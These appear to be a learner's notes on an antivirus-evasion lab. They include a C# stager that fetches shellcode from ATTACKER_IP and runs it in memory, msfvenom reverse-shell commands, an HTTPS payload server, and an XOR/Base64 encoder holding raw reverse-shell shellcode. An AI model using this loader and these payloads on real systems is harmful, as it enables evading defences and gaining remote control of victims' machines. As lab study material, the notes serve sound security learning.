
Challenge
- In this challenge, we prepared a Windows machine with a web application to let you upload your payloads.
- Once uploaded, the payloads will be checked by an AV and
executedif found to be clean of malware. - The
main goalof this challenge is to evade AV installed on the VM and capture the flag in the file system. - IP address to upload to:
http://10.10.175.21
Points to Remember:
1
2
3
- Try to combine the techniques discussed in this room.
- The website supports EXE files only
- Once the AV scans the uploaded file and no malicious code is detected, the file gets executed. Thus, if everything is put together correctly, then you should receive a reverse shell.
- AV-checker:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
using System;
using System.Management;

internal class Program
{
    static void Main(string[] args)
    {
        var status = false;
        Console.WriteLine("[+] Antivirus check is running .. ");
        string[] AV_Check = {
            "MsMpEng.exe", "AdAwareService.exe", "afwServ.exe", "avguard.exe", "AVGSvc.exe",
            "bdagent.exe", "BullGuardCore.exe", "ekrn.exe", "fshoster32.exe", "GDScan.exe",
            "avp.exe", "K7CrvSvc.exe", "McAPExe.exe", "NortonSecurity.exe", "PavFnSvr.exe",
            "SavService.exe", "EnterpriseService.exe", "WRSA.exe", "ZAPrivacyService.exe"
        };
        var searcher = new ManagementObjectSearcher("select * from win32_process");
        var processList = searcher.Get();
        int i = 0;
        foreach (var process in processList)
        {
            int _index = Array.IndexOf(AV_Check, process["Name"].ToString());
            if (_index > -1)
            {
                Console.WriteLine("--AV Found: {0}", process["Name"].ToString());
                status = true;
            }
            i++;
        }
        if (!status) { Console.WriteLine("--AV software is not found!");  }
    }
}
How to compile:

Getting the flag: 
PE Structure
- A review.
Introduction to Shellcode
- Shellcode is a set of crafted machine code instructions that tell the vulnerable program to run additional functions and in most cases, provide access to a system shell or create a reverse command shell.
- Once the shellcode is injected into a process and executed by the vulnerable software or program, it modifies the code run flow to update registers and functions of the program to execute the attacker’s code.
- It is generally written in assembly and translated into hex opcodes.
- Writing unique and custom shellcode helps in evading AV software significantly.
- But writing a custom shellcode requires excellent knowledge and skill in dealing with Assembly language, which is not an easy task.
A Simple Shellcode
- A review.
Generate a Shellcode
- A Review
Staged Payloads
- In our goal to bypass to AV, we will find two main approaches to delivering the final shellcode to a victim.
- Depending on the method, you will find payloads are usually categorized as
stagedorstagelesspayloads. - In this task, we will look at the differences in both approaches and the advantages of each method.
Stageless Payloads

- A
stagelesspayload embeds the final shellcode directly into itself. - Think of it as packaged app that executes the shellcode in a
single-stepprocess. - In previous tasks, we embedded an executable that embedded a simple
calcshellcode, making a stageless payload.

1
- In the example above, when the user executes the malicious payload, the embedded shellcode will run , providing a reverse shell to the attacker.
Staged Payloads
- Staged payloads work by using intermediary shellcodes that act as steps leading to the execution of a final shellcode.
Each of these intermediary shellcodes is known as
stager, and its primary goal is to provide a meansto retrievethe final shellcode and execute it eventually.While there might be payloads with several stages, the usual case involves having a
two-stagepayload:1
- First stage(stage 0): a stub shellcode that will connect back to the attacker's machine to download the final shellcode to be executed.

1

- Once retrieved, the stage0 stub will inject the final shellcode somewhere in the memory of the payload's process and execute it:
Staged Vs. Stageless
When deciding which type of payload to use, we must be aware of the environment we’ll be attacking.
1
  - Since payloads will only work on the current system architecture or dependent on something.
Each payload type has advantages and disadvantages depending on the specific attack scenario.
Advantages of Stageless Payloads:
- The resulting executable packs all that is needed to get our shellcode working.
- The payload will execute without requiring additional network connections. The fewer the network interactions, the lesser your chances of being detected by an IPS.
- If you are attaking a host with very restricted network connectivity, you may want your whole payload to be in a single package.
Advantages of Staged Payloads:
- Small footprint on disk. Since
stage0is only in charge ofdownloadingthe final shellcode, it will most likely be small in size. - The final shellcode isn’t embedded into the executable. If your payload is captured, the Blue Team will only have access to the
stage0stub and nothing more. - The final shellcode is
loaded in memory(process)and never touches the disk. This makes it less prone to be detected by AV solutions. - You can reuse the same
stage0dropper for many shellcodes, as you can simply replace the final shellcode that gets served to the victim machine.
Conclusion:
- We can’t say that either type is better than the other unless we add some context to it.
In general, stageless payloads are better suited for networks with lots of
perimeter security, as it doesn’t rely on having to download the final shellcode from the Internet.1
- Example : Performing a USB drop Attack to target computers in a closed network environment where you know you won't get a connection back to your machine, stageless is the way to go. (Soooooo stuxnet???)
- Staged payloads on the other hand, are great when you want your footprint on the local machine to be reduced to a minimum.
- Since they execute the final payload in memory, some AV solutions might find it harder to detect them.
They are also great in preventing from
exposingyour shellcodes (which usually take considerable time to prepare) , as the shellcode isn’t dropped into the victim’s disk at any point (as an artifact).1 2 3
- By "exposing", I think it means that an AV solution could get a hold of your shellcode which burns it. - Note that once an AV solution learned about your shellcode, AV solution(s) can easily defeat it as they know its signature and won't get passed the next time. - So a way to prevent from burning your shellcodes is by NOT letting it touch the disk.
Stagers in Metasploit
- When creating payloads with
msfvenomor using them directly in Metasploit, you can choose to use eitherstagedorstagelesspayloads.
Example: Generating a reverse shell TCP , you will find two payloads exist for that purpose with slightly different names (notice the _ versus / after shell):

- You will generally find that the same name patterns are applied to other types of shells.
- To use a
stagelessMeterpreter, for example, we would use thewindows/x64/meterpreter_reverse_tcp, rather thanwindows/x64/meterpreter/reverse_tcp, which works as its staged counterpart.
Creating your own Stager
- To create a staged payload, we will use a slightly modified version of the stager code.
- The full code of our stager is available at
C:\Tools\CS Files\StagedPayload.cs:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
using System;
using System.Net;
using System.Text;
using System.Configuration.Install;
using System.Runtime.InteropServices;
using System.Security.Cryptography.X509Certificates;

public class Program {
  //https://docs.microsoft.com/en-us/windows/desktop/api/memoryapi/nf-memoryapi-virtualalloc
  [DllImport("kernel32")]
  private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);

  //https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-createthread
  [DllImport("kernel32")]
  private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

  //https://docs.microsoft.com/en-us/windows/desktop/api/synchapi/nf-synchapi-waitforsingleobject
  [DllImport("kernel32")]
  private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

  private static UInt32 MEM_COMMIT = 0x1000;
  private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;

  public static void Main()
  {
    string url = "https://ATTACKER_IP/shellcode.bin"; // change ATTACKER_IP part.
    Stager(url);
  }

  public static void Stager(string url)
  {

    WebClient wc = new WebClient();
    ServicePointManager.ServerCertificateValidationCallback = delegate { return true; };
    ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;

    byte[] shellcode = wc.DownloadData(url);

    UInt32 codeAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);

    IntPtr threadHandle = IntPtr.Zero;
    UInt32 threadId = 0;
    IntPtr parameter = IntPtr.Zero;
    threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);

    WaitForSingleObject(threadHandle, 0xFFFFFFFF);

  }
}
High-level View:

1
2
3
4
5
- After downloading the shellcode, its bytecode gets copied into this downloader's process' memory so it doesn't touch the disk, evading AV solutions.

- Breakdown:
- The first part of the code will import some WinAPI functions via "P/Invoke".
- The functions we need are the following three from 'kernel32.dll':

Part of code that imports the APIs from the kernel32.dll library:
1
2
3
4
5
6
7
8
9
10
11
//https://docs.microsoft.com/en-us/windows/desktop/api/memoryapi/nf-memoryapi-virtualalloc
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);

//https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-createthread
[DllImport("kernel32")]
private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

//https://docs.microsoft.com/en-us/windows/desktop/api/synchapi/nf-synchapi-waitforsingleobject
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
- The most significant part of our code will be in the
Stager()function, where the stager logic will be implemented. The
Stagerfunction will receive a URL from where the shellcode to be executed will bedownloaded.- The first part of the
Stager()function will create a newWebClient()object that allows us to download the shellcode using web requests. - Before making the actual requests, we will overwrite the
ServerCertificateValidationCallbackmethod in charge of validating SSL certificates when using HTTPS requests so that theWebClientdoesn’t complain about self-signed or invalid certificates, which we will be using in the web server hosting the payloads. - After that, we will call the
DownloadData()method to download the shellcode from the given URL and store it into theshellcodevariable:
1
2
3
4
5
WebClient wc = new WebClient();
ServicePointManager.ServerCertificateValidationCallback = delegate { return true; };
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;

byte[] shellcode = wc.DownloadData(url);
- Once our shellcode is downloaded and available in the
shellcodevariable, we’ll need to copy it into executable memory before actually running it. - We use
VirtualAlloc()to request a memory block from the OS to be allocated on the currently running process. - Notice that we request enough memory to allocate
shellcode.Lengthbytes, and set thePAGE_EXECUTE_READWRITEflag, making the assigned memory executable, readable and writable. - Once our executable memory block is reserved and its starting memory address is assigned to the
codeAddrvariable, we useMarshal.Copy()to copy the contents of theshellcodevariable in thecodeAddrvariable effectively moving the contents of the shellcode to the allocated memory in the currently running process.
1
2
UInt32 codeAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);
- Now that we have a copy of the shellcode allocated in a block of executable memory, we use the
CreateThread()function to spawn a new thread on the current process that will execute our shellcode. - The
third parameterpased toCreateThreadpoints tocodeAddr, where our shellcode is stored so that when the thread starts, the thread executes at the start address of this shellcode copied into the process’ memory as if it were a regular function. The
fifthparameter is set to0, meaning that the threat will start immediately.- Once the thread has been created, we will call the
WaitForSingleObject()function to instruct our current program that it has to wait for the thread execution to finish before continuing. - This prevents our program(the main thread to be specific) from closing before the shellcode thread(secondary thread) gets a chance to execute:
1
2
3
4
5
6
IntPtr threadHandle = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr parameter = IntPtr.Zero;
threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);

WaitForSingleObject(threadHandle, 0xFFFFFFFF);
1
- Basically, the main thread doesn't exit until the secondary thread finishes its task.

- To compile the code, we suggest copying it into a Windows machine as a file called
staged-payload.csand compiling it by:
1
PS C:\> csc staged-payload.cs
Using our stager to run a reverse shell
- Once our payload is compiled, we will need to set up a web server to host the final shellcode.
- Remember that our stager will connect to this server to retrieve the shellcode and execute it in the victim machine in-memory.
- Let’s start by generating a shellcode with
msfvenom:
1
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.83.132 LPORT=7474 -f raw -o shellcode.bin -b '\x00\x0a\x0d'

1
- Notice that we are using the RAW FORMAT OF OUR SHELLCODE, as the stager will directly load whatever it downloads into memory.
- Now that we have a shellcode, let’s set up a simple HTTPS server.
- First, we’ll need to create a self-signed certificate with the following command:
1
user@AttackBox$ openssl req -new -x509 -keyout localhost.pem -out localhost.pem -days 365 -nodes
1
2
 - You will be asked for some information, but feel free to press enter for any requested information, as we don't need the SSL certificate to be valid.
 - Once we have an SSL certificate, we can spawn a simple HTTPS server using python3 with the following command:
1
user@AttackBox$ python3 -c "import http.server, ssl;server_address=('0.0.0.0',443);httpd=http.server.HTTPServer(server_address,http.server.SimpleHTTPRequestHandler);httpd.socket=ssl.wrap_socket(httpd.socket,server_side=True,certfile='localhost.pem',ssl_version=ssl.PROTOCOL_TLSv1_2);httpd.serve_forever()"
1
2
- Note that this is for downloading the shellcode binary from the attacker's machine in an encrypted way.
- This isn't for encrypted reverse shell.
1. Compiling the C# file and executing it:
 .
.
2. POV of Attacker:

1
- Okay, so basically, when the victim's machine connects to the attacker when it downloads "shellcode.bin", it goes to attacker's port 7474 and this gets redirected to port 443?


1
- Got the shell!!

Introduction to Encoding and Encryption
What is Encoding
- Encoding is the process of changing the data from its original state into a specific format depending on the algorithm or type of encoding.
It can be applied to many data types such as:
1
2
3
4
  - Videos
  - HTML
  - URLs
  - Binary files
Encoding is an important concept that is commonly used for various purposes, including but not limited to:
1
2
3
  - Program Compiling and execution
  - Data storage and transmission
  - Data processing such as file conversion
- Similarly, when it comes to
AV evasion techniques, encoding is also used to hide shellcode strings within a binary. - However, encoding is not enough for evasion purposes.
Nowadays, AV software is more intelligent and can analyze a binary, and once an encoded string is found, it is decoded to check the text’s original form.
- You can also use two or more encoding algorithms in tandem to make it harder for the AV to figure out the hidden content.
- The following figure shows that we converted the “THM” string into hex representation and then encoded it using
Base64. - In this case, you need to make sure that your
droppernow handles such encoding to restore the string to its original state:

What is Encryption
Why do we need to know about Encoding and Encryption?
- AV vendors implement their AV software to blocklist most public tools (such as Metasploit and others) using static or dynamic detection techniques.
Therefore, without modifying the shellcode generated by these public tools, the detection rate for your dropper is high.
- Encoding and Encryption can be used in AV Evasion techniques where we encode and/or encrypt shellcode used in a dropper to hide it from AV software during the runtime.
- Also, the two techniques can be used not only to hide the shellcode but also functions, variables,etc.
- In this room, we mainly focus on encrypting the shellcode to evade Windows Defender.
Shellcode Encoding and Encryption
Encode using MSFVenom
- Public tools such as Metasploit provide encoding and encryption features.
- However, AV vendors are aware of the way these tools build their payloads and take measures to detect them.
- If you try using such features out of the box, chances are your payload will be detected as soon as the file touches the victim’s disk.
1. Generate a simple encoded payload
1
user@AttackBox$ msfvenom --list encoders | grep excellent
1
- List types of encoders with string named "excellent"

1
user@AttackBox$ msfvenom -a x86 --platform Windows LHOST=10.10.85.208 LPORT=443 -p windows/shell_reverse_tcp -e x86/shikata_ga_nai -b '\x00' -i 3 -f csharp

- If we try uploading our newly generated payload to our test machine, the AV will instantly flag it before we even get a chance to execute it:
1
2
- If encoding doesn't work, we can always try encrypting the payload.
- Intuitively, we would expecct this to have a higher success rating, as decrypting the payload should have proven a harder task for the AV.
Encryption Using MSFVenom
1. Generate encrypted payload with MSFVenom
1
user@AttackBox$ msfvenom --list encrypt
1
- List all the encryption types.
1

user@AttackBox$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.85.208 LPORT=7788 -f exe --encrypt xor --encrypt-key "MyZekr3tKey***" -o xored-revshell.exe
1
2
3
- Once again, if we upload the resulting shell to the THM AV check page at `http:<attacker-ip>/` it will still be flagged by the AV.
- The reason is still that AV vendors have invested lots of time into ensuring simple msfvenom payloads are detected.
		- This shows how powerful encryption for bypassing AV checks still are but you have to use different methods or rather, different encryption combination since in this example, it only uses a single instance of XOR encryption. Maybe if it got mixed with other 2 encryption methods, it could bypass the AV check.
Creating a Custom payload
- The best way to overcome this is to use our own custom encoding schemes to that the AV doesn’t know what to do to analyze our payload.
- Notice you don’t have to do anything too complex, as long as it is confusing enough for the AV to analyze.
- For this task, we will take a simple reverse shell generated by
MSFVenomand use a combination ofXORandBase64to bypass Defender:
user@AttackBox$ msfvenom LHOST=ATTACKER_IP LPORT=443 -p windows/x64/shell_reverse_tcp -f csharp
1
- Notice that the encoding and encryption doesn't happen in `msfvenom` but dones so with C# code.
The Encoder
- Before building our actual payload, we will create a program that will take the shellcode generated by
msfvenomand encode it in any way we like. - In this case, we will be
XOR-ingthe payload with a custom key first and then encoding it usingBase64. - Here’s the complete code for the
encoderalso atC:\Tools\CS Files\Encryptor.cs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59

using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;

namespace Encrypter
{
    internal class Program
    {
        private static byte[] xor(byte[] shell, byte[] KeyBytes)
        {
            for (int i = 0; i < shell.Length; i++)
            {
                shell[i] ^= KeyBytes[i % KeyBytes.Length];
            }
            return shell;
        }
        static void Main(string[] args)
        {
            //XOR Key - It has to be the same in the Droppr for Decrypting
            string key = "THMK3y123!";

            //Convert Key into bytes
            byte[] keyBytes = Encoding.ASCII.GetBytes(key);

			// Msfvenom command: msfvenom -a x86 --platform Windows LHOST=10.10.173.62 LPORT=7788 -p windows/shell_reverse_tcp -f csharp
			// This is the raw bytes of the reverse tcp (not encoded nor encrypted)
            //Original Shellcode here (csharp format)
            byte[] buf = new byte[460] { 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
			0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
			0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
			0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
			0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
			0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
			0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
			0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
			0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
			0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
			0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
			0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,
			0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x05,0x68,0x0a,0x0a,0xad,0x3e,0x68,
			0x02,0x00,0x1e,0x6c,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
			0xff,0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,
			0x56,0xff,0xd5,0x68,0x63,0x6d,0x64,0x00,0x89,0xe3,0x57,0x57,0x57,0x31,0xf6,
			0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,0x24,0x3c,0x01,0x01,0x8d,0x44,
			0x24,0x10,0xc6,0x00,0x44,0x54,0x50,0x56,0x56,0x56,0x46,0x56,0x4e,0x56,0x56,
			0x53,0x56,0x68,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x89,0xe0,0x4e,0x56,0x46,0xff,
			0x30,0x68,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,
			0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
			0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5 };

            //XORing byte by byte and saving into a new array of bytes
            byte[] encoded = xor(buf, keyBytes);
            Console.WriteLine(Convert.ToBase64String(encoded));
        }
    }
}
1
2
3
- The shellcode bytecode is stored in 'buf'.
